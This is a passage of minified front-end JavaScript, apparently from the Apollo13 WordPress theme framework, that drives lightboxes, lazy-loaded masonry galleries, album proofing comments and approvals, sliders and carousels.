class="a13-post-lightbox-preloader"></div></div>').appendTo(h),r=!0),s=e(o),n=s.children("div.controls"),s.find(".a13-slider").trigger("a13-slider-destroy"),r?(n.find("span.close").on(m,(function(){b?(s.on(y,v),s.removeClass("show")):(s.removeClass("show"),_()),u(),p.off("scroll.a13-lightbox"),c.removeClass("post-lightbox-active"),f(t.location.href.split("#")[0])})).end().find("span.prev").on(m,(function(){!a.length||e(this).hasClass("inactive")||s.is(".loading")||l(a)})).end().find("span.next").on(m,(function(){!i.length||e(this).hasClass("inactive")||s.is(".loading")||l(i)})),d()):s.is(":visible")?u():(u(),d()),s.addClass("loading")};h.on("click",".open-item-in-lightbox > a",(function(t){t.preventDefault();var i=e(t.target);i.is("a")&&l(i)})),p.on("popstate",(function(){d(t.location.hash)})),t.location.hash.length&&d(t.location.hash)},lazyLoadBricks:function(t){var a=t.container instanceof jQuery?t.container:e(t.container);if(a.length){var n=t.items,o=s.find("nav.navigation"),l=e("#loadingSpace"),d=t.filter instanceof jQuery?t.filter:e(t.filter),c=t.layoutMode,f=parseInt(t.gutter,10),v="lazyload-indicator",y=a.data("lazy-load"),_=a.data("lazy-load-mode"),b=y&&"auto"===_,k=y&&!b,C=function(){e("#"+v).addClass("idle")},x=function(){var e=o.prev(".load-more-button");e.length&&e.fadeOut()},w=function(){p.on("scroll.lazyload resize.lazyload",r.throttle((function(){var e=p.scrollTop()+p.height();a.height()-e<250&&(p.off(".lazyload"),I())}),150))},I=function(){if(o.length){var t=o.find("a.next");if(!t.length)return void C();if(!(a.height()<2*p.height()+p.scrollTop()&&t.length))return w(),void C();(s=e("#"+v)).length||(s=e('<div id="'+v+'" class="idle" title="'+u.loading_items+'"><div class="ll-animation"></div></div>').appendTo(void 0===i?h:i)),s.removeClass("idle"),l.load(t.attr("href"),"a13-ajax-get",(function(){var t=l.find(".navigation");o.replaceWith(t),o=t;var i=l.find("img.jetpack-lazy-image");i.length&&i.removeAttr("srcset"),l.imagesLoaded((function(){var t=l.find(n);void 0!==e.fn.mediaelementplayer&&l.find(".wp-video video").mediaelementplayer("undefined"==typeof mejs?{}:mejs.MediaElementDefaults),t.fitVids(),t.appendTo(a),r.elementsActions.pageSlider(),a.isotope("appended",t),I()}))}))}var i,s};if(l.length||(l=e('<div id="loadingSpace"></div>').appendTo(h)),c=void 0!==c&&c.length?t.layoutMode:"packery",c=void 0===Isotope.LayoutMode.modes[c]?"masonry":c,a.isotope({itemSelector:n,transitionDuration:"0.6s",isOriginLeft:!g,layoutMode:c,packery:{columnWidth:".grid-master",gutter:f},masonry:{columnWidth:".grid-master",gutter:f},fitRows:{gutter:f}}).addClass("layout-"+c),a.imagesLoaded((function(){a.isotope("layout"),b?I():k&&0===a.data("isotope").filteredItems.length&&e("div.load-more-button").click()})),h.on("webfontsloaded",(function(){a.data("isotope")&&a.isotope("layout")})),e(i).on("lazyloaded",(function(){a.data("isotope")&&a.isotope("layout")})),h.on("jetpack-lazy-loaded-image",(function(){a.data("isotope")&&setTimeout((function(){a.isotope("layout")}),100)})),d.length){var T=d.find("li");T.on(m,(function(t){t.stopPropagation(),t.preventDefault(),T.removeClass("selected");var i=e(this).addClass("selected").data("filter");i="__all"===i?"*":"[data-category-"+i+"]",a.isotope({filter:i}),b?p.trigger("scroll.lazyload"):k&&0===a.data("isotope").filteredItems.length&&e("div.load-more-button").click()})),T.filter(".selected").click()}k&&(!function(){if(!o.prev(".load-more-button").length){o.before('<div class="load-more-button"><span class="text">'+u.load_more+'<i class="a13icon-plus"></i></span><span class="ll-animation"></span></div>');var t=e("span.result-count");t&&e("div.load-more-button").append(t)}}(),e("div.load-more-button").on(m,(function(){var t=e(this);if(o.length){var i=o.find("a.next");if(!i.length)return void x();t.addClass("loading"),l.load(i.attr("href"),"a13-ajax-get",(function(){var i=l.find(".navigation");if(o.replaceWith(i),o=i,k){var s=l.find("span.result-count"),d=e("div.load-more-button").find("span.result-count");d&&d.replaceWith(s)}i.find("a.next").length||x(),l.imagesLoaded((function(){var i=l.find(n);void 0!==e.fn.mediaelementplayer&&l.find(".wp-video video").mediaelementplayer("undefined"==typeof mejs?{}:mejs.MediaElementDefaults),i.fitVids(),i.appendTo(a),r.elementsActions.pageSlider(),r.elementsActions.parallax(),a.isotope("appended",i),t.removeClass("loading"),0===a.data("isotope").filteredItems.length&&e("div.load-more-button").click()}))}))}}))),setTimeout((function(){a.isotope("layout")}),500)}},singleCptMasonry:function(t){var a=t.container instanceof jQuery?t.container:e(t.container);if(a.length){var n=a.prevAll(".gallery-media-collection"),o=n.children(),s=t.id?t.id:1,d=e('<div id="loadingSpace-'+s+'" class="loadingSpace"></div>').appendTo(h),c=t.filter?t.filter instanceof jQuery?t.filter:e(t.filter):e([]),f=t.proofing_filter?e(t.proofing_filter):e([]),y=e("#done-with-proofing"),_="lazyload-indicator",b=a.data("cover-color"),k=parseInt(a.data("desc"),10),x=parseInt(a.data("proofing"),10),w=parseInt(a.data("socials"),10),I=!!u.proofing_manual_ids,T=0,z=o.length,A=t.thumbs_video?t.thumbs_video:"",M=t.sticky_sidebar?t.sticky_sidebar_el:"",S=function(){e("#"+_).addClass("idle")},j=function(t){var i=o.eq(t),a="",n=i.find(".item-desc").find(".description"),s=i.find(".add_to_cart_inline"),l=i.children(".item__link"),r=l.text(),d=i.data("filter"),c="",f=i.hasClass("type-video")?"type-video":"type-image",h=x?i.find("div.proofing_comment").html():"",p=function(){var e="";if(x){var t=i.data("proofing_id")+"",a=1==i.data("proofing_checked");I||i.hasClass("subtype-videolink")||(t=i.data("id")+""),e+='<div class="proofing">',t.length&&(e+='<span class="p-id">'+t+"</span>"),e+='<i class="p-comment fa fa-commenting'+(h.length?" filled":"")+'" title="'+u.proofing_add_comment+'"></i>',e+='<i class="p-check fa fa-check'+(a?" filled":"")+'" title="'+(a?u.proofing_uncheck_item:u.proofing_mark_item)+'"></i>',e+="</div>"}return e};if(void 0!==d&&d.length)for(var g=d.split(","),v=0;v<g.length;v++)g[v].length&&(c+=" data-category-"+g[v]+'="1"');return x&&(c+=' data-proofing_checked="'+i.data("proofing_checked")+'"',c+=' data-proofing_comment="'+i.data("proofing_comment")+'"'),s=s.length?e("<div />").append(s.clone()).html():"",A||"type-video"!==f?(a+='<div class="archive-item object-item w'+i.data("ratio_x")+" "+f+'"'+c+">",a+='<img src="'+i.data("brick_image")+'" alt="'+i.data("alt_attr")+'" title="'+r+'" />',a+='<div class="cover" style="'+(b?"background-color:"+b+";":"")+'"></div>',a+='<div class="covering-image"></div>',a+='<div class="icon a13icon-plus"></div>',a+='<div class="caption">',k&&(a+='<div class="texts_group">',a+='<h2 class="post-title">',r.length&&(a+=r),a+="</h2>",a+=n.length?'<div class="excerpt">'+n.html()+s+"</div>":"",a+="</div>"),i.hasClass("link")&&(a+='<a href="'+l.attr("href")+'"'+(1===parseInt(i.data("link_target"),10)?' target="_blank"':"")+"></a>"),a+="</div>",w&&(a+='<div class="social"></div>'),a+=p(),a+="</div>"):i.hasClass("subtype-videolink")?(a+='<div class="archive-item object-item w'+i.data("ratio_x")+" "+f+'"'+c+">",a+='<iframe src="'+i.data("video_player")+'" allowfullscreen></iframe>',a+=p(),a+="</div>"):(a+='<div class="archive-item object-item w'+i.data("ratio_x")+" "+f+'"'+c+">",a+=e(i.data("html")).html(),a+=p(),a+="</div>"),a},L=function(t){if(1!==parseInt(a.data("lightbox_off"),10)&&!(r.layout.size<=C[0]&&1===parseInt(a.data("lightbox_off_mobile"),10))){var i=a.find(".object-item").index(e(this)),n=o.eq(i),s=e(t.target);if(!s.is("a")&&0===s.parents("a").length){if(A||!n.hasClass("type-video"))return void n.click();if(n.hasClass("link"))return;t.stopPropagation(),t.preventDefault()}}},D=function(t){var i=e(this),n=i.parents(".object-item").eq(0),s=i.parent(),l=a.find(".object-item").index(n),r=o.eq(l),d=u.album_id,c=r.data("id"),f=r.find("div.proofing_comment").text(),h="fa-commenting",p="fa-floppy-o",g=function(){v.css("opacity",0),setTimeout((function(){v.remove(),i.removeClass(p).addClass(h)}),315)};if(t.stopPropagation(),t.preventDefault(),!i.hasClass("loading"))if(s.find("textarea").length)s.find("textarea").blur();else{i.removeClass(h).addClass(p);var v=e('<textarea placeholder="'+u.proofing_comment_placeholder+'"></textarea>').appendTo(s).focus();v.val(f),r.hasClass("subtype-videolink")&&(c="external"),v.one("blur",(function(){var t=e.trim(v.val());t!==f?(v.prop("readonly",!0),i.addClass("loading"),e.ajax({type:"post",url:u.ajaxurl,data:{action:"apollo13framework_comment_album_item",security:u.proofing_nonce,album_id:d,item_id:c,link:"external"===c?r.data("src"):"",comment:t},dataType:"json"}).done((function(e){void 0!==e.comment&&(t=e.comment),t.length?i.addClass("filled"):i.removeClass("filled"),g(),r.find("div.proofing_comment").html(t),n.add(r).attr("data-proofing_comment",t.length?1:0),a.isotope(),y.removeClass("done idle"),H()})).fail((function(e){void 0!==e.status&&403==e.status&&alert("Site version is outdated. Please refresh page to make this function work."),v.prop("readonly",!1)})).always((function(){i.removeClass("loading")}))):g()})).on("keydown",(function(e){27===e.keyCode&&g()})).on(m,(function(e){e.stopPropagation()}))}},q=function(t){var i=e(this),n=i.parents(".object-item").eq(0),s=a.find(".object-item").index(n),l=o.eq(s),r=u.album_id,d=l.data("id");t.stopPropagation(),t.preventDefault(),i.hasClass("loading")||(l.hasClass("subtype-videolink")&&(d="external"),i.addClass("loading"),e.ajax({type:"get",url:u.ajaxurl,data:{action:"apollo13framework_mark_album_item",security:u.proofing_nonce,album_id:r,item_id:d,link:"external"===d?l.data("src"):"",approve:i.hasClass("filled")?0:1},dataType:"json"}).done((function(e){e.approve?i.addClass("filled").attr("title",u.proofing_uncheck_item):i.removeClass("filled").attr("title",u.proofing_mark_item),n.add(l).attr("data-proofing_checked",e.approve),a.isotope(),y.removeClass("done idle"),H()})).fail((function(e){void 0!==e.status&&403==e.status&&alert("Site version is outdated. Please refresh page to make this function work.")})).always((function(){i.removeClass("loading")})))},O=function(t){t.stopPropagation(),t.preventDefault(),y.hasClass("loading")||y.hasClass("done")||(y.addClass("loading"),y.find("span.counter").text(o.filter("[data-proofing_checked=1]").length+"/"+o.length),e.ajax({type:"get",url:u.ajaxurl,data:{action:"apollo13framework_album_finished_proofing",security:u.proofing_nonce,album_id:u.album_id},dataType:"json"}).done((function(e){e.done&&(y.addClass("done"),setTimeout((function(){y.addClass("idle")}),4e3))})).fail((function(e){void 0!==e.status&&403==e.status&&alert("Site version is outdated. Please refresh page to make this function work.")})).always((function(){y.removeClass("loading")})))},P=function(){if(z){if(T>=z)return void S();var t=parseInt(a.css("height"),10);if(t===parseInt(a.css("min-height"),10)&&(t=0),!(t+a.offset().top<2*p.height()+p.scrollTop()))return y=function(){p.off(".lazyload"+s),P()},p.on("scroll.lazyload"+s+" resize.lazyload"+s,r.throttle((function(){var e=p.scrollTop()+p.height();a.height()+a.offset().top-e<250&&y()}),150)),p.on("filter.lazyload"+s,y),void S();(v=e("#"+_)).length||(v=e('<div id="'+_+'" class="idle" title="'+u.loading_items+'"><div class="ll-animation"></div></div>').appendTo(void 0===f?h:f)),v.removeClass("idle");var n="",l=T,c=T+2;for(c=c>z?z:c;T<c;T++)n+=j(T);d.append(n).fitVids(),T=l,d.find(".archive-item").each((function(){if(w){var t=e(this).find(".social"),i=o.eq(T).find(".dot-irecommendthis");"undefined"!=typeof a2a_config&&t.append(o.eq(T).find(".a2a_kit")),i.length&&t.append(i)}T++})),void 0!==e.fn.mediaelementplayer&&d.find(".wp-video video").mediaelementplayer("undefined"==typeof mejs?{}:mejs.MediaElementDefaults),d.imagesLoaded((function(){var t,n,o=d.find(".archive-item").appendTo(a);0===l?(t=parseInt(a.data("margin"),10),n=void 0!==Isotope.LayoutMode.modes.packery?"packery":"masonry",a.isotope({itemSelector:".archive-item",transitionDuration:"0.6s",isOriginLeft:!g,layoutMode:n,packery:{columnWidth:".grid-master",gutter:t},masonry:{columnWidth:".grid-master",gutter:t}}).addClass("layout-"+n),h.on("webfontsloaded",(function(){a.data("isotope")&&a.isotope("layout")})),e(i).on("lazyloaded",(function(){a.data("isotope")&&a.isotope("layout")})),h.on("jetpack-lazy-loaded-image",(function(){a.data("isotope")&&setTimeout((function(){a.isotope("layout")}),100)})),a.on("click",".object-item",L).on(m,"i.p-comment",D).on(m,"i.p-check",q).on(m,"span.p-id",(function(e){e.stopPropagation(),e.preventDefault()})),e("#done-with-proofing").on(m,O)):a.isotope("appended",o),P()}))}var f,v,y},E=function(t){t.stopPropagation(),t.preventDefault();var i,o=e(this),l="",r=o.closest("ul.category-filter");c.length&&(r.is(c)?(c.find("li").removeClass("selected"),i=o.addClass("selected").data("filter")):i=c.find("li.selected").data("filter"),"__all"!==i&&(l="[data-category-"+i+"]")),f.length&&(r.is(f)?(f.find("li").removeClass("selected"),i=o.addClass("selected").data("filter")):i=f.find("li.selected").data("filter"),"__all"!==i&&(l+=2===i?"[data-proofing_comment=1]":"[data-proofing_checked="+i+"]")),""===l&&(l="*"),a.isotope({filter:l}),p.trigger("filter.lazyload"+s),p.trigger("a13_gallery_filtered",[l,n])},H=function(){if(f.length){var e=o.filter("[data-proofing_checked=1]").length,t=o.length-e,i=o.filter("[data-proofing_comment=1]").length,a=f.find("li");a.filter('[data-filter="1"]').find(".count").text("("+e+")"),a.filter('[data-filter="0"]').find(".count").text("("+t+")"),a.filter('[data-filter="2"]').find(".count").text("("+i+")")}},B=function(t,i){if(M.length&&i>C[2]){if(void 0===M.data("sticky_kit")){var n=0;v&&(n=l.height()),h.hasClass("site-layout-bordered")&&!h.hasClass("no-border-top")&&(n+=parseInt(e("div.theme-borders").find("div.top-border").height(),10)),M.parent().css("position",""),M.stick_in_parent({offset_top:n})}a.css("min-height",M.innerHeight())}else M.length&&(M.trigger("sticky_kit:detach"),a.css("min-height",""))};r.layout.add(B),B(0,r.layout.size),P(),a.data("initialized",1);var W,F,R=getParameterByName("gallery_item");if(R.length)for(W=o.children("a"),F=0;F<W.length;F++)if(W.eq(F).attr("href").indexOf(R)>-1){W.eq(F).click();break}c.length&&c.find("li").on(m,E),f.length&&(f.find("li").on(m,E),H())}},singleWork:function(){if(h.hasClass("single-work")){var t=s.find("div.meta-data"),i=t.length?t.parent():"",a=function(a,n){if(t.length&&n>C[2]){var o=t.innerHeight();if(i.css("min-height",o+1),void 0===t.data("sticky_kit")){var s=30;v&&(s+=l.height()),n>C[3]&&h.hasClass("site-layout-bordered")&&!h.hasClass("no-border-top")&&(s+=parseInt(e("div.theme-borders").find("div.top-border").height(),10)),t.stick_in_parent({offset_top:s})}}else t.length&&(t.trigger("sticky_kit:detach"),i.css("min-height",""))};r.elementsActions.singleWorkMasonry(),r.layout.add(a),a(0,r.layout.size)}},singleAlbumMasonry:function(){r.elementsActions.singleCptMasonry({container:e(".single-album-gallery").find(".a13-bricks-items"),thumbs_video:parseInt(u.album_bricks_thumb_video,10),filter:"ul.single-album-filter",proofing_filter:"ul.single-album-proofing-filter",sticky_sidebar:!0,sticky_sidebar_el:s.find("div.album-content").children()})},singleWorkMasonry:function(){r.elementsActions.singleCptMasonry({container:"#only-work-items-here",thumbs_video:parseInt(u.work_bricks_thumb_video,10),sticky_sidebar:!1,sticky_sidebar_el:""})},makeBricks:function(e){for(var t=(e=void 0===e?h:e).find(".a13-bricks-items"),i=0;i<t.length;i++){var a=t.eq(i);a.data("initialized")||r.elementsActions.singleCptMasonry({container:a,thumbs_video:parseInt(u.album_bricks_thumb_video,10),filter:a.parent().prevAll("ul.single-album-filter"),id:i+1})}},makeSlider:function(e){for(var t=(e=void 0===e?h:e).find(".a13-slider-stuff"),i=0;i<t.length;i++)r.elementsActions.useSlider(t.eq(i))},makeScroller:function(e){for(var t=(e=void 0===e?h:e).find(".a13-scroller-stuff"),i=0;i<t.length;i++)r.elementsActions.useScroller(t.eq(i))},useSlider:function(t){var i=t instanceof jQuery?t:e(t),a=i.find(".gallery-media-collection");if(i.length&&a.length){if(i.find(".a13-slider").length)return;var n,o,s,l,r,d,c,f,h,p=a.children(),u=[],g=getParameterByName("gallery_item"),v=0;for(o=0;o<p.length;o++)l=(s=p.eq(o)).hasClass("type-video")?"video":"image",r=(r=s.find("div.item-desc").find(".description")).length?r.html():s.find("div.item-desc").html(),c=s.find("p.add_to_cart_inline"),d=s.children(".item__link"),h=s.data("video_type"),f="video"===l&&"html5"===h,c=c.length?e("<div />").append(c.clone()).html():"",u.push({type:l,image:s.data("main-image"),thumb:s.data("thumb"),title:d.text(),alt_attr:s.data("alt_attr"),desc:r+c,autoplay:s.data("autoplay"),video_type:h,video_url:f?s.data("html"):s.data("video_player"),bg_color:s.data("bg_color"),url:!("image"!==l||!s.hasClass("link"))&&d.attr("href"),url_target:s.data("link_target")});if(g.length)for(n=p.children(".item__link"),o=0;o<n.length;o++)if(n.eq(o).attr("href").indexOf(g)>-1){v=o;break}i.a13slider({parent:i,extra_class:i.data("extra_class"),main_slider:"on"===i.data("main_slider")?1:0,window_high:"on"===i.data("window_high"),ratio:i.data("ratio"),autoplay:"on"===i.data("autoplay")?1:0,slide_interval:parseInt(i.data("slide_interval"),10),transition:parseInt(i.data("transition"),10),transition_speed:parseInt(i.data("transition_time"),10),ken_burns_scale:parseInt(i.data("ken_burns_scale"),10),fit_variant:parseInt(i.data("fit_variant"),10),pattern:parseInt(i.data("pattern"),10),gradient:"on"===i.data("gradient")?1:0,texts:"on"===i.data("texts")?1:0,socials:"on"===i.data("socials")?1:0,title_color:i.data("title_color"),thumb_links:"on"===i.data("thumbs")?1:0,show_thumbs_on_start:"on"===i.data("thumbs_on_load")?1:0,start_slide:v,original_items:p,slides:u})}},useScroller:function(t){var i=t instanceof jQuery?t:e(t),a=i.children(".a13-scroller"),n=i.children(".gallery-media-collection");if(a.length&&n.length){if(a.data("flickity"))return;var l,c,f,u,v,m,y=n.children(),_=[],b=JSON.parse(a.attr("data-scroller")),k=b.a13ShowDesc,x=b.a13Socials,w=getParameterByName("gallery_item"),I=0,T=0,z=!1,A=0,M=0,S=b.a13MainSlider,j=i.find(".scroll-below"),L=[],D=function(){var e=b.a13Ratio.split("/");return 2===e.length&&(e[0]=parseInt(e[0],10),e[1]=parseInt(e[1],10),r.isInteger(e[0])&&r.isInteger(e[1])&&e[0]>0&&e[1]>0)?e[1]/e[0]*100+"%":""},q=function(e,t){var i=a.find("div.img"),o=T+1;o=o>n.length?0:o,(i.eq(T).is(t)||i.eq(o).is(t))&&I++,2===I&&a.off("bgLazyLoad.flickity",q).flickity("playPlayer")},O=function(e,t){if(void 0!==b.a13Effect){var n=b.a13Effect;"off"!==n&&(t>C[2]?a.addClass("effect-"+n):a.removeClass("effect-"+n))}t<=C[0]?a.removeClass("cells_"+b.a13CellWidth).addClass("cells_"+b.a13CellWidthMobile):a.removeClass("cells_"+b.a13CellWidthMobile).addClass("cells_"+b.a13CellWidth),function(){if(b.a13WindowHigh){var e=r.windowVisibleAvailableHeight(S?2:0);e>150?i.css({margin:0,paddingTop:0,height:e}):i.css({margin:"",paddingTop:D(),height:""})}else i.css({paddingTop:D()})}(),a.flickity("resize"),function(){if(0===(L=i.next()).length)for(var e,t=i.parents(),a=0;a<t.length;a++){if((e=t.eq(a)).is(s)){s.nextAll().is(o)&&(L=o);break}if((L=e.next()).length)break}}()};for(l=0;l<y.length;l++)"video"!==(f=(c=y.eq(l)).hasClass("type-video")?"video":"image")&&(u=(u=c.find(".item-desc").find(".description")).length?u.html():c.find(".item-desc").html(),m=c.find(".add_to_cart_inline"),v=c.children(".item__link"),w.length&&v.attr("href").indexOf(w)>-1&&(T=l,b.initialIndex=l,w=""),m=m.length?e("<div />").append(m.clone()).html():"",_.push({image:c.data("main-image"),title:v.text(),desc:u+m,bg_color:c.data("bg_color"),url:!("image"!==f||!c.hasClass("link"))&&v.attr("href"),url_target:"image"===f&&1===parseInt(c.data("link_target"),10)}));for(var P=_.length,E=0,H="";E<=P-1;)H+='<div class="carousel-cell">',H+='<div class="img" data-flickity-bg-lazyload="'+_[E].image+'"></div>',k&&(H+='<div class="texts_group">',_[E].title.length&&(H+='<strong class="name">',H+=_[E].title,H+="</strong>"),H+=_[E].desc.length?'<div class="excerpt">'+_[E].desc+"</div>":"",H+="</div>"),_[E].url.length&&(H+='<a href="'+_[E].url+'"'+(_[E].url_target?' target="_blank"':"")+"></a>"),H+=x?'<div class="social"></div>':"",H+="</div>",E++;if(g&&(b.rightToLeft=!0),a.append(H).flickity(b).on("staticClick.flickity",(function(t,i,n,o){var s=a.data("flickity");o===s.selectedIndex?!1===_[o].url&&(e(s.selectedElement).toggleClass("enlarge"),a.flickity("reposition")):"number"==typeof o&&a.flickity("selectCell",o)})).on("mousewheel",(function(e,t){var i=a.height(),n=a.offset().top,o=p.height(),s=p.scrollTop();if(n+i<=o+s&&n>=s){var l=new Date;e.preventDefault(),l-M>200&&(z||requestAnimationFrame((function(){z=!1,M=l,t<0?a.flickity("next"):a.flickity("previous")})),z=!0),t<0&&L.length&&(l-A>5e3&&(j.addClass("active"),setTimeout((function(){j.removeClass("active")}),500)),A=l)}})),j.on("click",(function(){L.length&&e("html,body").animate({scrollTop:Math.round(L.offset().top)},500)})),x&&a.find(".carousel-cell").each((function(t){var i=e(this).find(".social"),a=y.eq(t).find(".dot-irecommendthis");"undefined"!=typeof a2a_config&&i.append(y.eq(t).find(".a2a_kit")),a.length&&i.append(a)})),void 0!==b.autoPlay&&b.autoPlay>0&&(a.flickity("stopPlayer"),a.on("bgLazyLoad.flickity",q)),void 0!==b.a13Parallax&&b.a13Parallax){var B=a.find("div.img"),W=a.data("flickity"),F="string"==typeof d.style.transform?"transform":"WebkitTransform",R=void 0!==b.wrapAround&&b.wrapAround;a.on("scroll.flickity",(function(){if(R){var e=W.slideableWidth,t=fizzyUIUtils.modulo(W.x,e);t-=e,W.slides.forEach((function(i,a){var n,o=B[a],s=i.cells[0].shift;n=0===s?i.target+t:1===s?e+t+i.target:-(e-i.target)+t,o.style[F]=g?"translateX( "+1*n/3+"px)":"translateX( "+-1*n/3+"px)"}))}else W.slides.forEach((function(e,t){var i=B[t],a=-1*(e.target+W.x)/3;i.style[F]=g?"translateX( "+-a+"px)":"translateX( "+a+"px)"}))})),W.resize()}r.layout.add(O),O(0,r.layout.size),h.on("a13LogoLoaded",(function(){O(0,r.layout.size)}))}},widgetSlider:function(){var t=o.add("#side-menu, #basket-menu, #secondary").find("div.widget_rss");t.length&&t.each((function(){var t,i,a=e(this),n=a.find("li").eq(0).show().end(),o=function(e){e.stopPropagation(),e.preventDefault();var t,i=e.data.dir,a=n.filter(":visible");"next"===i?(t=a.next()).length||(t=n.eq(0)):(t=a.prev()).length||(t=n.eq(n.length-1)),a.fadeOut(200,(function(){t.fadeIn(200)}))};a.hasClass("slider-ctrls")||n.length>1&&(a.addClass("slider-ctrls").append('<div class="widget-slider-ctrls"><span class="prev-slide a13icon-chevron-thin-left"></span><span class="next-slide a13icon-chevron-thin-right"></span>'),t=a.find("span.prev-slide"),i=a.find("span.next-slide"),t.on(m,null,{dir:"prev"},o),i.on(m,null,{dir:"next"},o))}))},lightbox:function(){if(void 0!==e.fn.lightGallery){var t={hash:!!parseInt(u.lg_lightbox_share,10),share:!!parseInt(u.lg_lightbox_share,10),controls:!!parseInt(u.lg_lightbox_controls,10),download:!!parseInt(u.lg_lightbox_download,10),counter:!!parseInt(u.lg_lightbox_counter,10),thumbnail:!!parseInt(u.lg_lightbox_thumbnail,10),showThumbByDefault:!!parseInt(u.lg_lightbox_show_thumbs,10),autoplay:!!parseInt(u.lg_lightbox_autoplay_open,10),autoplayControls:!!parseInt(u.lg_lightbox_autoplay,10),progressBar:!!parseInt(u.lg_lightbox_progressbar,10),fullScreen:!!parseInt(u.lg_lightbox_full_screen,10),zoom:!!parseInt(u.lg_lightbox_zoom,10),mode:u.lg_lightbox_mode,pause:parseInt(u.lg_lightbox_autoplay_pause,10),speed:parseInt(u.lg_lightbox_speed,10),preload:parseInt(u.lg_lightbox_preload,10),hideBarsDelay:parseInt(u.lg_lightbox_hide_delay,10)},a=e(".gallery-media-collection"),n=e("div.vc_media_grid, div.vc_masonry_media_grid"),o=e("div.gallery");if(a.length){var s=a.children(),l=e.extend({selector:s.not(".link"),exThumbImage:"data-thumb"},t);a.parent().is("div.bricks-frame")&&s.filter('[data-video_type="vimeo"]').length&&function(){var e=i.createElement("script");e.src="https://f.vimeocdn.com/js/froogaloop2.min.js";var t=i.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}(),s.each((function(){var t,i=e(this),a=i.children("a.item__link"),n=i.find("div.item-desc"),o=i.find("div.album-video");n.length&&(t=a.text(),i.attr("data-sub-html","#"+n.attr("id")),n.wrapInner('<div class="description"></div>'),n.prepend("<h4>"+t+"</h4>"),n.wrapInner('<div class="customHtml"></div>'),i.attr("data-pinterest-text",t),i.attr("data-tweet-text",t)),o.length?i.attr("data-html","#"+o.attr("id")):i.attr("data-src",a.attr("href"))})),a.lightGallery(l),p.on("a13_gallery_filtered",(function(t,i,a){var n;n="*"===i?l:e.extend({},l,{selector:s.not(".link").filter(i)}),a.data("lightGallery").destroy(!0),a.lightGallery(n)}))}if(n.length&&p.on("grid:items:added",(function(i,a){var o=e(a),s=o.find("a.a13-lightbox-added");n.is(o)&&s.length&&(o.lightGallery(e.extend({},t,{selector:s,exThumbImage:"href",subHtmlSelectorRelative:!0,hash:!1})),s.on("click",(function(){return!1})))})),o.length){var r=o.find(".gallery-icon").children("a");o.lightGallery(e.extend({selector:r,exThumbImage:"href",getCaptionFromTitleOrAlt:!1},t))}if(u.lightbox_single_post&&(h.hasClass("single-post")||h.hasClass("single-work")||h.hasClass("page")&&!h.hasClass("elementor-page")||h.hasClass("single-album"))){var d=h.find(".real-content"),c=d.find("a").children("img").parent();d.lightGallery(e.extend({selector:c,exThumbImage:"href",getCaptionFromTitleOrAlt:!1},t))}p.on("post-load",(function(){var i=e("#a13-post-lightbox");if(u.lightbox_single_post&&i.length&&i.is(":visible")){var a=i.find(".real-content"),n=a.find("a").children("img").parent();a.lightGallery(e.extend({selector:n,exThumbImage:"href",getCaptionFromTitleOrAlt:!1},t))}}))}},demoFlyOut:function(){var t=e("#a13-flyout-box");t.length&&t.find("span.drag-out").on(m,(function(){t.toggleClass("open")}))}}},r=t.A13FRAMEWORK,e(i).ready(r.onReady)}(jQuery,window,document);